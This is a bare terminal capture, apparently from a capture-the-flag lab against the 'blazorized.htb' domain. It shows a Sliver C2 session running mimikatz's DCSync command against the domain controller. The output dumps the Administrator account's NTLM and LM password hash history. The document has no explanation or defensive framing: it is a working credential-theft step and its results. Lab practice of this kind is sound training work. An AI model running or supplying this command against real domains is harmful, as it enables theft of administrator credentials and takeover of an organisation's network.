 [server] sliver (INDEPENDENT_IRIS) > mimikatz '"lsadump::dcsync /user:administrator"'
[*] Successfully executed mimikatz
[*] Got output:
.#####. mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID : 500
Credentials:
Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
ntlm- 5: b471c416c10615448c82a2cbb731efcb
ntlm- 6: b471c416c10615448c82a2cbb731efcb
ntlm- 7: aec132eaeee536a173e40572e8aad961
ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a
ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99
lm - 0: ad37753b9f78b6b98ec3bb65e5995c73
lm - 1: c449777ea9b0cd7e6b96dd8c780c98f0
lm - 2: ebbe34c80ab8762fa51e04bc1cd0e426
lm - 3: 471ac07583666ccff8700529021e4c9f
lm - 4: ab4d5d93532cf6ad37a3f0247db1162f
lm - 5: ece3bdafb6211176312c1db3d723ede8
lm - 6: 1ccc6a1cd3c3e26da901a8946e79a3a5
lm - 7: 8b3c1950099a9d59693858c00f43edaf
lm - 8: a14ac624559928405ef99077ecb497ba